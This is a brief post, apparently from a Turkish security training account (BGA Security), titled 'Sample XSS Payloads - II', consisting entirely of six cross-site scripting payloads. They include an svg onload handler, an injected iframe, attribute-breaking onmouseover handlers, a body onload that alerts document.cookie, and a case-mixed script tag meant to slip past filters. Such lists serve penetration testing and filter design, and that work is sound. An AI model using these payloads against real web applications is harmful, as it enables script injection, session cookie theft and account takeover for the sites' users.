 BGA | CEH
@BGASecurity
Örnek XSS Paylodları - II
 <svg/onload=window.onerror=alert;throw/XSS/;//
 <iframe src=http://www.bga.com.tr/ width=500
height=600></iframe>
 "><body onmouseover=alert(/a3q/) bad=“
 " onmouseover=alert(/a3q/) bad=“
 "><body onload="alert(document.cookie)”>
 "><textarea><ScRiPt>prompt(961307)<ScRiPt></textarea>
 